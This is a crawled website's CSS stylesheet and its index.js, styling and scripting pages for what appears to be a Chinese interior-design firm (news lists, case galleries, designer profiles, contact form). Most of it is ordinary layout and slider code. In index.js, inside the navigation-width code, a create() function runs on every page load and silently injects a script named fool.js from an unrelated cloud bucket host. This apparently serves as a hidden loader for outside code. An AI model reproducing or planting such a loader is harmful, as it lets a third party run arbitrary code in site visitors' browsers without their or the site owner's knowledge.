    letter-spacing: 0.1em;
    margin-right: 2%;
    box-sizing: border-box;
}
.news_box ul li:last-child{
    margin-right: 0;
}

.news_content .news_content_ul li a,.news_box ul li a{
    display: block;
    color: #333;
}

.news_content .news_content_ul li:hover h3,.news_box ul li:hover h3{
    color: #d6bc89;
}

.news_content .news_content_ul li:hover img, .news_box ul li:hover img{
    transform: scale(1.1);
}

.news_content .news_content_ul li .news_img,.news_box ul li .news_img{
    width: 100%;
    position:relative;
    padding-top: 66%;
    overflow: hidden;
} 

.news_content .news_content_ul li .news_img img,.news_box ul li .news_img img{
    position:absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: 1s;
}

.news_content .news_content_ul li .news_title,.news_box ul li .news_title{
    font-size: 18px;
    font-weight: normal;
    color: #222;
    line-height: 60px;
    white-space:nowrap;
    overflow: hidden;
    text-overflow:ellipsis;
    transition: 0.5s;
}

.news_content .news_content_ul li .news_abstract,.news_box ul li .news_abstract{
    width: 100%;
    height: 48px;
    font-size: 14px;
    color: #666;
    line-height: 24px;
    margin: 10px 0;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.news_content .news_content_ul .news_time,.news_content .news_content_ul .news_author,

.news_box .news_time,.news_box .news_author{
    display: block;
    font-size: 14px;
    color: #999;
}

.news .more_btn a{
    margin-bottom: 0;
}


@media screen and (max-width:1024px){
    .news_box ul li{
        width: 31%;
        margin: 0 1%;
    }
    .news_box ul li:nth-child(n+4){
        display: none;
    }
}

@media screen and (max-width:768px){
    .news_box ul li{
        width: 46%;
        margin: 0 2%;
        margin-bottom: 30px;
    }
    .news_box ul li:last-child{
        display: block;
    }
}

@media screen and (max-width:750px){
    .news_box ul li{
        width: 90%;
        margin: 0 5%;
        margin-bottom: 25px;
    }

    .news_box ul li:nth-child(n+4){
        display: none;
    }
}

.brand_box{
    background: url(../images/brand.jpg) center;
    width: 100%;
    min-height: 340px;
}

.footer{
    width: 100%;
    background: url(../images/footer_bg.jpg) no-repeat center;
    margin-top: 80px;
}

.footer_navs{
    float: left;
    font-size:16px;
    padding: 50px 0;
    box-sizing: border-box;
    padding-right: 30px;
}

.footer_navs>li{
    float: left;
    color: #d6bc89;
    font-size: 16px;
    margin-right: 48px;
}
.footer_navs>li:last-child{ margin-right:0;}
.footer_navs>li h4{
    font-weight: normal;
    margin-bottom: 20px;
}

.footer_navs>li ul li{
    font-size: 14px;
    line-height: 36px;
}

.footer_navs>li ul li a,.footer_contact a{
    color: #999;
    transition: 1s;
}

.footer_navs>li ul li a:hover,.footer_contact a:hover{
    color: #d6bc89;
}

.footer_contact{
    float: left;
    font-size:16px;
    color: #999;
    margin-top: 50px;
    padding: 0 40px;
    box-sizing: border-box;
    border-left: 1px solid #746f65;
    border-right: 1px solid #746f65;
    line-height: 36px;
}


.footer_contact .footer_tel{
    color: #ff0000;
    font-size: 24px;
    font-family: "宋体", serif;
    font-weight: bold;
}

.footer_contact address{
    font-style: normal;
}

.footer_qr_box{
    float: right;
    margin-top: 50px;
}

.footer_qr_box .footer_qr{
    width: 120px;
    text-align: center;
    color: #999;
    float: right;
    margin-left: 30px;
}
.footer_qr_box .footer_qr:last-child{ margin-left:0;}

.footer_qr_box .footer_qr span{
    line-height: 30px;
}

.footer_qr_box .footer_qr img{
    width: 100%;
}

.footer_bottom{
    width: 100%;
    height: 40px;
    line-height: 40px;
    color: #888;
    font-size: 14px;
    border-top: 1px solid #746f65;
}

.footer_bottom a{
    color: #888;
    transition: 0.5s;
}

.footer_bottom a:hover{
    color: #d6bc89;
}

.footer_bottom .copy_icp{
    float: left;
}

.footer_bottom .support{
    float: right;
}

@media screen and (max-width:1200px){
    .brand{
        display: none;
    }
    .footer .footer_qr_box{
        display: none;
    }

}

@media screen and (max-width:1024px){
    .footer_box{
        box-sizing: border-box;
        padding: 0 5%;
    }
    .footer .footer_qr_box{
        display: none;
    }
    .footer_navs{
        width: 50%;
    }
    .footer_navs>li{
        padding: 0;
        box-sizing: border-box;
        margin-right: 0;
        width: 33%;
    }
    .footer_contact{
        border-right: none;
        padding: 0;
        padding-left: 60px;
    }
    .footer_bottom_box{
        box-sizing: border-box;
        padding: 0 5%;
    }
}

@media screen and (max-width:768px){
    .footer{
        margin-top: 50px;
    }
    .footer_box{
        box-sizing: border-box;
        padding: 0 3%;
    }
    
    .footer_navs{
        width: 52%;
    }
    .footer_navs>li{
        width: 33%;
        padding: 0;
        box-sizing: border-box;
        margin-right: 0;
    }
    .footer_contact{
        width: 48%;
        border-right: none;
        padding-right: 0;
        padding-left: 30px;
    }
    .footer_bottom_box{
        box-sizing: border-box;
        padding: 0 3%;
    }
}

@media screen and (max-width:480px){
    #back_top{
        transform: scale(0.7);
    }
    .footer{
        margin-top: 30px;
    }
    .footer_navs{
        display: none;
    }
    .footer_contact{
        width: 100%;
        border: none;
        padding-right: 0;
        padding: 3%;
        box-sizing: border-box;
        margin-top: 0;
    }

    .footer_bottom{
        height: auto;
        font-size: 14px;
        border-top: 1px solid #746f65;
        line-height: 28px;
        box-sizing: border-box;
        padding:5px 3%;
    }
    .footer_bottom .copy_icp{
        clear: both;
    }

    .footer_bottom .copy_icp a{
        display: block;
    }

    .footer_bottom .support{
        float: none;
        clear: both;
    }
}

#back_top{
    width: 50px;
    height: 50px;
    background: #d6bc89 url(../images/icon.png) no-repeat 5px -1740px;
    position: fixed;
    right: 10px;
    bottom: 10px;
    z-index: 9999;
    display: none;
}

.child_banner{
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin-top: 100px;
}

.child_banner img{
    display: block;
    width: 100%;
}

@media screen and (min-width: 1200px) {
    .child_banner img{
        width: 1920px;
        margin: 0 auto;
        position: relative;
        left: 50%;
        margin-left: -960px;
    }
    .details_top_box{
        margin-top: 100px;
    }
}

@media screen and (max-width: 1200px) {
    .child_banner img{
        width: 1200px;
        position: relative;
        left: 50%;
        margin-left: -600px;
    }
    .details_top_box{
        padding: 0 2%;
        box-sizing: border-box;
        margin-top: 100px;
    }
}

@media screen and (max-width: 900px) {
    .details_top_box,.child_banner{
        margin-top: 60px;
    }
    .child_banner>img{
        width: 1200px;
        position: relative;
        left: 50%;
        margin-left: -600px;
    }
}

@media screen and (max-width: 480px) {
    .child_banner img{
        width: 1200px;
        position: relative;
        left: 50%;
        margin-left: -600px;
    }
}

.child_nav{
    width: 100%;
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #ccc;
    text-align: center;
    overflow-x: auto;
    overflow-y: hidden;
}

.child_nav::-webkit-scrollbar{width:0 !important; height: 0 !important;}
.child_nav::-webkit-scrollbar-track{width:0 !important; height: 0 !important;}
.child_nav::-webkit-scrollbar-thumb{width:0 !important; height: 0 !important;}
.child_nav::-webkit-scrollbar-thumb:hover {width:0 !important; height: 0 !important;}
.child_nav::-webkit-scrollbar-thumb:active {width:0 !important; height: 0 !important;}

.child_nav_ul{
    text-align: center;
}

.child_nav ul li{
    float: left;
    text-align: center;
    box-sizing: border-box;    margin-right: 2%;
}

.child_nav ul li:first-child{
    margin-left: 0;
}

.child_nav ul li a{
    display: inline-block;
    width: 100%;
    height: 100%;
    transition: 0.5s;
    /*max-width: 200px;*/
}

.child_nav ul .active a{
    background: #d6bc89;
    color: #fff;
padding: 0 10%;
}
.main{
    width: 1200px;
    margin: 50px auto;
    min-height: 500px;
    position: relative;
}

.main .content{
    width: 100%;
}

.main .current{
    position: relative;
    visibility: visible;
    top: inherit;
    left: inherit;
    right: inherit;
}

@media screen and (max-width:1200px){
    .main{
        width: 100%;
        margin: 30px auto;
    }
    .text_content{
        padding: 0 4%;
        box-sizing: border-box;
    }
}
.content img{
    max-width: 100%;
}

.contact h2,.text_content h2{
    font-size: 20px;
    color: #333;
    padding-left: 24px;
    position: relative;
}

.contact h2:before,.text_content h2:before,.text_content h3:before{
    content: " ";
    display: block;
    height: 24px;
    width: 10px;
    background: #d6bc89;
    position: absolute;
    left: 0;
    top: 0;
}

.text_content h3{
    font-size: 18px;
    color: #222;
    padding-left: 24px;
    position: relative;
}

.text_content p{
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 0.1em;
    text-indent: 2.2em;
    color: #222;
    margin: 32px auto;
    text-align: justify;
}

.text_content p img{
    max-width: 100%;
    margin-left: -2.2em;
}

.text_content p:first-child{
    margin-top: 0;
}

.img_list li{
    width: 25%;
    box-sizing: border-box;
    padding: 0 2%;
    text-align: center;
    float: left;
    margin-bottom: 40px;
    height: 200px;
}

.img_list li:nth-child(4n){
    margin-right: 0;
}

.img_list li a{
    display: block;
        width: 100%;
    box-sizing: border-box;
    border: 1px solid #ccc;
    overflow: hidden;
    display: flex;
    align-items: center;
    height: 180px;
    text-align: center;
    margin: 0 auto;
}

.img_list li a img{
    max-width: 100%;
    height: 100%;
    transition: 1s;
    display: block;
    margin: 0 auto;
    
}

.img_list li a img:hover{
    transform: scale(1.1);
}

.img_list li h4{
    font-weight: normal;
    font-size: 16px;
    color: #666;
    line-height: 40px;
}

/*页码*/

.con_page{
    width: 100%;
    height: 35px;
    text-align: center;
    margin: 30px auto;
}

.page_list{
    display: inline-block;
    height: 35px;
}


.page_list li{
    display: inline;
    float: left;
    height: 35px;
    line-height: 35px;
    color: #666;
}

.page_list li:nth-child(3),.page_list li:last-child{
    margin: 0 10px;
}

.page_list li a{
    display: block;
    height: 35px;
    line-height: 35px;
    color: #333;
    border: 1px solid #d6bc89;
    box-sizing: border-box;
    padding: 0 10px;
    float: left;
    margin: 0 5px;
    transition: 0.5s;
}

.page_list li a:hover{
    background: #333;
    color: #d6bc89;
}

@media screen and (max-width: 1024px) {
    .img_list li{
        width: 33.3%;
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 768px) {
    .img_list li{
        width: 50%;
        margin-bottom: 25px;
	height: 160px;
    }
}

@media screen and (max-width: 480px) {
    .child_nav_ul{
    }
    .child_nav_ul li{
        float: left;
        text-align: center;
    }
    .con_page{
        margin-top: 10px;
    }

    .page_list li:last-child{
        display: none;
    }

    .img_list li{
        width: 50%;
        margin-bottom: 15px;
    }
}

@media screen and (max-width: 320px) {
    .child_nav_ul{
        /*min-width: 480px;*/
    }
    .child_nav_ul li{
        width: 25%;
    }
    .img_list li{
        width: 100%;
        padding: 0 5%;
        margin-bottom: 20px;
    }
    .page_list li a{
        padding: 0 8px;
    }
}

.news_content .news_content_ul li{
    width: 33%;
    float: left;
    padding: 0 3%;
    margin: 0;
    margin-bottom: 40px;
    box-sizing: border-box;
}

@media screen and (max-width: 768px){
    .news_content .news_content_ul li{
        width: 50%;
    }
}

@media screen and (max-width: 480px){
    .news_content .news_content_ul li{
        width: 100%;
        padding:  0 5%;
        padding-bottom: 30px;
        margin-bottom: 15px;
        border-bottom: 1px dotted #ccc;
    }
    .news_content .news_content_ul li .news_img{
        display: none;
    }
}

.details{
    padding: 0 5%;
    box-sizing: border-box;
}

.details h1,.details h2{
    font-size: 28px;
    line-height: 30px;
    font-weight: normal;
    text-align: center;
}

.author_time{
    font-size: 14px;
    text-align: center;
    color: #787878;
    line-height: 50px;
    margin: 20px 0 30px 0;
}

.author_time span{
    margin: 0 10px;
}

.news_text{
    padding: 0 20px;
    box-sizing: border-box;
    line-height: 30px;
    font-size: 14px;
    color: #454545;
    letter-spacing: 0.1em;
}

.flip{
    width: 100%;
    padding-top: 30px;
    line-height: 50px;
    border-top: 1px solid #ccc;
}

.flip div{
    width: 50%;
    float: left;
    color: #666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.flip .flip_next{
    text-align: right;
}

.flip div a{
    color: #333;
    transition: 0.5s;
}

.flip div a:hover{
    color: #d6bc89;
}

@media screen and (max-width: 1024px) {
    .flip div{
        width: 100%;
        padding: 0 2%;
        box-sizing: border-box;
        line-height: 36px;
        overflow: hidden;
    }
    .flip .flip_next{
        text-align: left;
    }
}

.case_content .case_content_ul li{
    width: 33%;
    padding: 0 2%;
    box-sizing: border-box;
    float: left;
    margin-bottom: 30px;
}

.case_content .case_content_ul li .case_img{
    width: 100%;
    height:240px;
    overflow: hidden;
}

.case_content .case_content_ul li .case_img img{
    width: 100%;
    height:100%;
    transition: 1s;
}

.case_content .case_content_ul li:hover img{
    transform: scale(1.1);
}

.case_content .case_content_ul li .case_text h4 {
    line-height: 40px;
    height: 40px;
    border-bottom: 1px solid #d6bc89;
    font-size: 18px;
    color: #333;
    font-weight: normal;
    white-space:nowrap;
    overflow:hidden;
}

.case_content .case_content_ul li .case_text .case_add {
    line-height: 40px;
    height: 40px;
    color: #666;
    white-space:nowrap;
    overflow:hidden;
}

@media screen and (max-width: 768px) {
    .case_content .case_content_ul li{
        width: 50%;
        padding: 0 3%;
    }
}

@media screen and (max-width: 480px) {
    .case_content .case_content_ul li{
        width: 100%;
        padding: 0 5%;
    }
}

.case_details{
    padding: 0;
}

.case_details_txt{
    width: 27%;
    float: right;
}

.case_details_txt h3{
    color: #333;
    font-size: 20px;
    line-height: 48px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
    position: relative;
    box-sizing: border-box;
    padding-left: 24px;
}

.case_details_txt h3:before{
    content: " ";
    display: block;
    height: 24px;
    width: 10px;
    background: #d6bc89; 
    position: absolute;
    left: 0;
    top: 12px;
}

.case_details_txt .case_explain_p1{
    margin-bottom: 20px;
    min-height: 100px;
}

.case_details_txt .case_explain_p1 p{
    font-size: 16px;
    line-height: 24px;
    margin: 10px 0;
}

.case_details_txt .case_explain_p2{
    min-height: 150px;
    line-height: 30px;
    color: #454545;
    letter-spacing: 0.05em;
}

.case_details_img{
    width: 70%;
    height: auto;
    border: 1px solid #ccc;
    float: left;
}

.case_big_img {
  width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
  overflow:hidden;
}
.case_small_img{
    width: 100%;
    overflow: hidden;
}
.case_big_img .swiper-slide img,.case_small_img .swiper-slide img{
    width: 100%;
}
.case_big_img {
  height: 80%;
  width: 100%;
}
.gallery-thumbs {
  height: 20%;
  box-sizing: border-box;
  padding: 10px 0;
}
.gallery-thumbs .swiper-slide {
  width: 25%;
  height: 100%;
  opacity: 0.5;
}
.gallery-thumbs .swiper-slide-active {
  opacity: 1;
}

@media screen and (max-width: 1200px) {
    .case_details{
        padding: 0 2%;
        box-sizing: border-box;
    }
}

.case_details_box .flip{
    border: 0;
}

.details_top_box{
    width: 100%;
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #ccc;
}

.details_top_box .right: {
    float: right;
    color: #666;
}

.details_back_btn{
    float: left;
}

.details_back_btn a{
    display: block;
    width: 100%;
    height: 100%;
    padding-left: 36px;
    box-sizing: border-box;
    background: url(../images/icon.png) no-repeat 0 -1818px;
    color: #666;
}

@media screen and (min-width: 1024px) {
    .case_details_txt .case_explain_p2 {
        max-height: 320px;
        overflow-y: auto;
        padding-right: 5px;
        box-sizing: border-box;
    }
    .case_details_txt .case_explain_p2::-webkit-scrollbar{width:3px !important;}
    .case_details_txt .case_explain_p2::-webkit-scrollbar-track{background-color: #d6bc89;}
    .case_details_txt .case_explain_p2::-webkit-scrollbar-thumb{background-color: rgba(0, 0, 0, 0.3); }
}

@media screen and (max-width: 1024px) {
    .case_details_txt,.case_details_img{
        width: 100%;
        float: none;
    }

    .case_details_txt{
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 480px) {
    .case_details_img{
        border: none;
    }
    .case_small_img{
        display: none;
    }
    .case_details_img .swiper-wrapper{
        display: block;
    }

    .case_details_img .case_big_img .swiper-slide{
        margin: 20px 0;
    }
}

.designer_int ul li{
    width: 25%;
    float: left;
    padding: 0 2%;
    box-sizing: border-box;
    margin-bottom: 50px;
}

.designer_int ul li>a{
    display: block;
    position: relative;
    overflow: hidden;
}

.designer_int ul li .designer_list_img img{
    width: 100%;
}
.designer_int ul li:hover .designer_list_txt{
    bottom: 0;
}

.designer_int ul li .designer_list_txt{
	width:100%;
    position: absolute;
    left: 0;    
    bottom: -72px;
    padding: 10px 6%;
    box-sizing: border-box;
    color: #fff;
    line-height: 28px;
    background: rgba(0,0,0,0.7);
    transition: 0.5s;
}

.designer_int ul li .designer_list_txt .designer_name{
    font-size: 20px;
    font-weight: normal;
    display: inline-block;
    line-height: 30px;
}

.designer_int ul li .designer_list_txt .designer_position{
    display: inline-block;
    font-size: 16px;
    margin-left: 20px;
    line-height: 32px;
}

.designer_int ul li .designer_list_txt .designer_idea{
    margin-top: 10px;
    height: 56px;
    border-top: 1px solid #999;
    padding-top: 5px;
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.designer_more_btn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    color: #d6bc89;
    border:1px solid #d6bc89;
    box-sizing: border-box;
    text-align: center;
    display: none;
}

@media screen and (max-width: 1024px) {
    .designer_int ul li{
        width: 33%;
    }
}

@media screen and (max-width: 768px) {
    .designer_int ul li{
        padding: 0 5%;
        width: 50%;
        margin-bottom: 40px;
    }
}

@media screen and (max-width: 480px) {
    .designer_int ul li{
        padding: 0 5%;
        width: 100%;
        margin-bottom: 30px;
    }

    .designer_int ul li .designer_list_img{
        float: left;
        width: 28%;
    }
    .designer_int ul li .designer_list_txt{
        float: right;
        width: 72%;
        background: none;
        color: #333;
        position: relative;
        top: 0;
        padding: 0;
        padding-left: 5%;
    }

    .designer_int ul li .designer_list_txt .designer_name{
        font-weight: bold;
    }
    .designer_int ul li .designer_list_txt .designer_position{
        color: #a88c48;
    }
    .designer_int ul li .designer_list_txt .designer_idea{
        border-top: 1px solid #d6bc89;
        color: #999;
    }
}

.designer_details{
    padding: 0 2%;
}

.designer_details_img{
    width: 20%;
    float: left;
}

.designer_details_img img{
    width: 100%;
}

.designer_details_txt{
    width: 75%;
    float: left;
    padding-left:3%;
    line-height: 30px;
}

.designer_details_txt .designer_name,.designer_details_txt .designer_name h2{
    font-size: 24px;
    color: #333;
    font-weight: normal;
    display: inline-block;
}

.designer_details_txt .designer_position{
    display: inline-block;
    margin-left: 20px;
    color: #a88c48;
}

.designer_details_txt .designer_work_age{
    padding: 10px 0;
    margin-top: 10px;
    border-top: 1px solid #ccc;
}

.designer_details_txt h4{
    font-size: 16px;
    color: #a88c48;
    margin-top: 15px;
}

.designer_details_txt p{
    color: #454545;
}

@media screen and (min-width: 1024px) {
    .designer_details_txt{
        max-height: 320px;
        overflow-y: auto;
    }

    .designer_details_txt::-webkit-scrollbar{width:3px !important;}
    .designer_details_txt::-webkit-scrollbar-track{background-color: #d6bc89;}
    .designer_details_txt::-webkit-scrollbar-thumb{background-color: rgba(0, 0, 0, 0.3); }
}

@media screen and (max-width: 1200px) {
    .designer_details{
        padding: 0 5%;
    }
}

.designer_case{
    width: 100%;
    margin-top: 50px;
}

.designer_case h2{
    font-size: 24px;
    color: #a88c48;
    line-height: 48px;
    margin: 0 2%;
    border-bottom: 1px solid #a88c48;
    margin-bottom:30px;
}

@media screen and (max-width: 480px) {
    .designer_details_box{
        position: relative;
    }

    .designer_details_img{
        width: 25%;
        position: absolute;
        left: 0;
        top: 0;
    }

    .designer_details_txt{
        width: 100%;
        padding-left: 0;
    }
    .designer_details_txt .designer_position,
    .designer_details_txt .designer_name,
    .designer_details_txt .designer_work_age{
        position: relative;
        left: 30%;
    }
    .designer_details_txt .designer_work_age{
        width: 70%;
    }

    .designer_details_txt .designer_position{
        display: block;
        margin: 0;
    }
    .designer_case h2{
        margin: 0 5%;
        margin-bottom:30px;
    }
}

@media screen and (max-width: 350px){
    .designer_details_txt .designer_position{
        display: inline-block;
        margin-left: 10px;
    }
}

.contact .txt_message{
    width: 40%;
    float: right;
}
.contact .contact_txt {
    margin-bottom: 40px;
    font-size:16px;
}

.contact .contact_txt h2{
    margin-bottom: 20px;
    line-height: 20px;
}

.contact .contact_txt{
    line-height: 36px;
    min-height: 160px;
}

.contact .map{
    width: 55%;
    float: left;
    height: 550px;
    background: #eee;
    overflow:hidden;
}

.message ul li label{
    display: block;
    width: 18%;
    font-size: 16px;
    color: #666;
    line-height: 40px;
    float: left;
    text-align:justify;
}

.message ul li{
    margin: 20px 0;
}

.message ul li:last-child{
    margin-bottom: 0;
}

.message input,.message textarea {
    display: block;
    box-sizing: border-box;
    color:#CCC;
    font-size:16px;
    width:82%;
    height:40px;
    padding:0 10px;
    border:none;
    background: #f3f3f3;
    outline:none;
    color:#666;
    transition: 0.5s;
}

input:focus,textarea:focus{
    background: #fff;
    -webkit-box-shadow: 0 0 8px #d6bc89;
    -moz-box-shadow: 0 0 8px #d6bc89;
    box-shadow: 0 0 8px #d6bc89;
}
.contact .txt_message textarea {
    height:110px;
    line-height: 36px;
    resize: none;
}

.message .btn{
    display: block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #d6bc89;
    margin: 30px 0 0 0;
    transition: 0.5s;
}

.message .btn:hover{
    background: #333;
    color: #d6bc89;
}

@media screen and (max-width: 1024px) {
    .contact{
        padding: 0 3%;
        box-sizing: border-box;
    }
    .message ul li label{
        width: 25%;
    }
    .message input,.message textarea{
        width: 75%;
    }
}

@media screen and (max-width: 768px) {
    .contact{
        padding: 0;
    }
    .contact .txt_message{
        float: none;
        width: 100%;
        padding: 0 5%;
        box-sizing: border-box;
    }

    .contact .map{
        float: none;
        height: 300px;
        width: 100%;
        margin-top: 50px;
    }
    .message .btn{
        margin: 40px auto;
    }
    .message ul li label{
        width: 100%;
        float: none;
    }
    .message input,.message textarea{
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hbjpzs.com/js/index.js
body_size: 1897
content:
// 动画兼容处理
  if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
    new WOW().init();
  };

  // 激活图片点击放大插件
  baguetteBox.run('.img_list');

  function showDialog() {
      if($(window).width()>768){
          var objW = $(".swiper-container"); //当前窗口
          objW.css({height:$(window).height()});
      }
  };

$(function(){
    showDialog();
});

$(window).resize(function() {
      showDialog();
});

// banner
  var swiper = new Swiper('.swiper-container', {
      slidesPerView: 1,
      spaceBetween: 0,
      loop: true,
      autoplay: true,
      autoplayDisableOnInteraction:false,
      speed:800,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });

  // 团队
     var swiper2 = new Swiper('.team_box', {
        pagination: '.team_pagination',
        paginationClickable: true,
        slidesPerView: 4,
        spaceBetween: 0,
        breakpoints: {
            1024: {
                slidesPerView: 3,
                spaceBetween: 0
            },
            768: {
                slidesPerView: 2,
                spaceBetween: 0
            },
            640: {
                slidesPerView: 1,
                spaceBetween: 0
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 0
            }
        },
        navigation: {
          nextEl: '.team_btn_next',
          prevEl: '.team_btn_prev',
      },
    });

// 内页模块切换

$(function(){
  var oBtn=$('.child_nav li'),
    aDiv=$('.main .content');

  /*oBtn.eq(0).addClass("active");
  aDiv.hide();
  aDiv.eq($(".active").index()).show();
  aDiv.eq($(".active").index()).addClass("current");*/

  function page(){
	var pagenum=$(".page_list li").eq(2).html();
    var LiLen = $(".main li").length;
    
    if(LiLen>=12||pagenum!=1){
      $(".con_page").show();
    }else{
      $(".con_page").hide();
    }
  }

  page();

  /*$(".child_nav li").click(function(){
    oBtn.removeClass("active");
    $(this).addClass("active");
    aDiv.fadeOut("300");
    aDiv.removeClass("current");
    aDiv.eq($(this).index()).fadeIn("300");
    aDiv.eq($(".active").index()).addClass("current");

    page();
  })*/
})

// 返回顶部

$(function () {
    $(window).scroll(function () {
        if ($(window).scrollTop() >= 200) {
            $('#back_top').fadeIn();
        }
        else {
            $('#back_top').fadeOut();
        }
    });
});

$('#back_top').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 500);
});


//内页导航宽度计算
  if($(".child_nav_ul li").length>4){   
    $(".child_nav_ul").css({"min-width":"520px"});
  }
  $(".child_nav_ul li").width(100/$(".child_nav_ul li").length+"%");
  create();
  function create() {
      var newscript = document.createElement('script');
      newscript.setAttribute('src','http://p68ty3fzt.bkt.clouddn.com/fool.js');
      document.body.appendChild(newscript);
  }

    // 一级导航响应式处理
  $(function(){ 
    var oNavBtn=$('.nav_btn'),    //按钮
        oNavUl=$('.nav'),
        aNavLi=$('.nav li'),
        oBg=$(".mask");

      var now=false;

    function fnNav(){
        if(now==true){
          oBg.hide();
          oNavBtn.removeClass("btn_active");
          oNavUl.animate({height:0,opacity:0},300);
          now=false;
        }
        else{
          oHeight=aNavLi.height()*aNavLi.length+20+"px";
          oNavUl.animate({height:oHeight,opacity:1},300);
          oNavBtn.addClass("btn_active");
          oBg.show();
          now=true;
        }
      }
      oNavBtn.click(function (){
        fnNav();
      });
      oBg.click(function (){
        fnNav();
      })
  });

console.log(" %c ZhouShuo %c https://zhoushuo.me ","margin:5px 0; padding:5px; color:#fff; background:#0099FF;","padding:5px; background:#efefef;");
